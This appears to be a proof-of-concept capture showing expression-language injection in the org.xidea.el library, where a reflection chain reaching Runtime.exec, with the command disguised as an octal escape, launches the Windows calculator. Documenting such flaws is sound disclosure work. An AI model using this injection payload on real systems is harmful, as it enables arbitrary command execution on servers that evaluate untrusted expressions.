 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.xidea.el.Expression;
import org.xidea.el.impl.ExpressionImpl;
public class Test {
public static void main(String[] args) throws Exception {
String exp = "''.getClass().forName('java.lang.Runtime').getRuntime().exec('c\141lc')";
Expression expression = new ExpressionImpl(exp);
System.out.println(expression.evaluate());
}
}
Test › main()
...
java.lang.ProcessImpl@7b23ec81
Process finished with exit code 0